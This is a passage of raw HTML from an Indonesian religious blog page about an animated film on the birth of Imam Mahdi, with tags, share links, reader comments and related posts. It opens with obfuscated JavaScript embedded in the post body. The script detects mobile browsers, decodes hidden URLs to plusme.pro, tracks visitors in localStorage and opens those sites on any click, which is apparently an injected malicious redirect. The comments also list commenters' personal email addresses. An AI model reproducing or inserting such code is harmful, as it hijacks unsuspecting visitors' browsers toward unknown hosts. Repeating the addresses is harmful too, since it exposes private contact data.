_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/imam-mahdi/" rel="tag">imam mahdi</a><a href="https://safinah.id/tag/kelahiran/" rel="tag">Kelahiran</a><a href="https://safinah.id/tag/malika/" rel="tag">Malika</a><a href="https://safinah.id/tag/putri-romawi/" rel="tag">Putri Romawi</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Putri+Romawi%3A+Detik-detik+Kelahiran+Imam+Mahdi+af+Sutradara%3A+Hadi+Mohammedian+Produser%3A+Hamed+Jafari+Produksi%3A+https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&amp;title=Putri+Romawi%3A+Detik-detik+Kelahiran+Imam+Mahdi+a.f.', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&amp;name=Putri+Romawi%3A+Detik-detik+Kelahiran+Imam+Mahdi+a.f.&amp;description=Putri+Romawi%3A+Detik-detik+Kelahiran+Imam+Mahdi+af+Sutradara%3A+Hadi+Mohammedian+Produser%3A+Hamed+Jafari+Produksi%3A+HonarPooya+Group+Durasi%3A+75+menit+Film+animasi+produksi+Iran+berjudul+asli+%28%D9%86%D8%B1%D8%AC%D8%B3+%D8%AE%D8%A7%D8%AA%D9%88%D9%86%29%D8%B4%D8%A7%D9%87%D8%B2%D8%A7%D8%AF%D9%87+%D8%AE%D8%A7%D8%AA%D9%86+%D8%B1%D9%88%D9%85+%29%29+%28Syahzodeh+Khonum+Rum%3A+Narjis+Khotun%29+ini+berkisah+tentang+seorang+Putri+Romawi+bernama+Malika+%28Narjis%29+yang+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Fputri-romawi-detik-detik-kelahiran-imam-mahdi-a-f%2F&amp;description=putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2018%2F04%2FPutri-Romawi-Detik-detik-Kelahiran-Imam-Mahdi-af-e1524935360775.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/sulton/" title="Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f." target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/sulton/" title="Putri Romawi: Detik-detik Kelahiran Imam Mahdi a.f." target="_self">
						Sulton 					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/safinahquote-salat-mengecewakan-syetan/" rel="prev"><span class="arrow_carrot-left"></span><h4>#SafinahQuote: Salat Mengecewakan Syetan</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/imam-mahdi-warisi-sunah-para-nabi/" rel="next"><h4>Imam Mahdi Warisi Sunah Para Nabi</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>Latest comments</h6>
	</div>
	<div class="eltdf-comments">
	<ul class="eltdf-comment-list">
		        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/449adfeb833b20b0ebad29e2c1fdc0ae?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author"><a href="https://www.tutorial89.com" class="url" rel="ugc external nofollow">tutorial89</a></span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">9 July 2018</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/?replytocom=1367#respond' data-commentid="1367" data-postid="7960" data-belowelement="comment-1367" data-respondelement="respond" data-replyto="Reply to tutorial89" aria-label='Reply to tutorial89'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-1367">
							<p>admin, kapan tayangnya nih filem?</p>
                        </div>
                    </div>
				            </div>
        </div>
				<ul class="children">
        <li>
        <div class="eltdf-comment clearfix eltdf-post-author-comment">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author">admin</span>
						                            <span class="eltdf-comment-mark">|</span>
                            <span class="eltdf-comment-author-label">Author</span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">11 July 2018</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/?replytocom=1374#respond' data-commentid="1374" data-postid="7960" data-belowelement="comment-1374" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-1374">
							<p>Telah tayang dan kami dapat kirimkan link downloadnya melalui email.</p>
                        </div>
                    </div>
				            </div>
        </div>
				<ul class="children">
        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/449adfeb833b20b0ebad29e2c1fdc0ae?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author"><a href="https://www.tutorial89.com" class="url" rel="ugc external nofollow">tutorial89</a></span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">24 July 2018</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/?replytocom=1407#respond' data-commentid="1407" data-postid="7960" data-belowelement="comment-1407" data-respondelement="respond" data-replyto="Reply to tutorial89" aria-label='Reply to tutorial89'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-1407">
							<p>ini emailnya <a href="mailto:suhendar1423@yahoo.co.id">suhendar1423@yahoo.co.id</a> film2 iran yang lainnya juga bileh yang sudah di subtitle 🙂</p>
                        </div>
                    </div>
				            </div>
        </div>
				<ul class="children">
        <li>
        <div class="eltdf-comment clearfix eltdf-post-author-comment">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author">admin</span>
						                            <span class="eltdf-comment-mark">|</span>
                            <span class="eltdf-comment-author-label">Author</span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">25 July 2018</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/?replytocom=1413#respond' data-commentid="1413" data-postid="7960" data-belowelement="comment-1413" data-respondelement="respond" data-replyto="Reply to admin" aria-label='Reply to admin'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-1413">
							<p>Telah kami kirimkan di email, silakan dicek.</p>
                        </div>
                    </div>
				            </div>
        </div>
				<ul class="children">
        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/9782baf6dad28dba92c42424e54a78e1?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author">Muhammad</span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">24 August 2019</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-9817">
							<p>Boleh kirim kan saya juga.sukran</p>
                        </div>
                    </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
        <li>
        <div class="eltdf-comment clearfix eltdf-post-author-comment">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/b1ca52be50942230efc8a8db6f13266f?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author">admin</span>
						                            <span class="eltdf-comment-mark">|</span>
                            <span class="eltdf-comment-author-label">Author</span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">25 August 2019</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-9824">
							<p>Boleh kami tau, apakah alamat emailnya?</p>
                        </div>
                    </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li>
        <div class="eltdf-comment clearfix">
			                <div class="eltdf-comment-image"> <img alt='' src='https://secure.gravatar.com/avatar/aae733263a5b25ca25417f83ab58f0aa?s=90&#038;d=retro&#038;r=g' class='avatar avatar-90 photo' height='90' width='90' /> </div>
			            <div class="eltdf-comment-text-and-info">
                <div class="eltdf-comment-info-and-links">
                    <h6 class="eltdf-comment-name">
						<span
                                class="eltdf-comment-author">ALAM RUMPA</span>
						                        <span class="eltdf-comment-mark">|</span>
                        <span class="eltdf-comment-date">9 August 2018</span>
                    </h6>
                    <h6 class="eltdf-comment-links">
						<a rel='nofollow' class='comment-reply-link' href='https://safinah.id/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/?replytocom=2039#respond' data-commentid="2039" data-postid="7960" data-belowelement="comment-2039" data-respondelement="respond" data-replyto="Reply to ALAM RUMPA" aria-label='Reply to ALAM RUMPA'>Reply</a>                        <span class="eltdf-comment-mark">|</span>
						                    </h6>
                </div>
				                    <div class="eltdf-comment-text">
                        <div class="eltdf-text-holder" id="comment-2039">
							<p>Kami juga ingin mendownlodnya <a href="mailto:empat_bangsawan@yahoo.com">empat_bangsawan@yahoo.com</a></p>
                        </div>
                    </div>
				            </div>
        </div>
				</li><!-- #comment-## -->
	</ul>

 </div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/putri-romawi-detik-detik-kelahiran-imam-mahdi-a-f/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='7960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/upaya-para-penguasa-menghalangi-kelahiran-imam-mahdi-afs/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs.jpg 2000w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/06/Upaya-Para-Penguasa-Menghalangi-Kelahiran-Imam-Mahdi-afs-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/upaya-para-penguasa-menghalangi-kelahiran-imam-mahdi-afs/" target="_self">Upaya Para Penguasa Menghalangi Kelahiran Imam Mahdi afs</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/06/">
		20 Jun 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/upaya-para-penguasa-menghalangi-kelahiran-imam-mahdi-afs/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/kelahiran-imam-mahdi-afs-yang-dirahasiakan/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan.jpg 2000w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/03/Kelahiran-Imam-Mahdi-afs-yang-Dirahasiakan-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/kelahiran-imam-mahdi-afs-yang-dirahasiakan/" target="_self">Kelahiran Imam Mahdi afs yang Dirahasiakan</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/03/">
		08 Mar 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 7"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/aqidah/" rel="category tag">Aqidah</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a>, <a href="https://safinah.id/category/klarifikasi/" rel="category tag">Klarifikasi</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/kelahiran-imam-mahdi-afs-yang-dirahasiakan/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/dalil-memperingati-hari-kelahiran-dan-kematian-para-kekasih-allah/" target="_self">
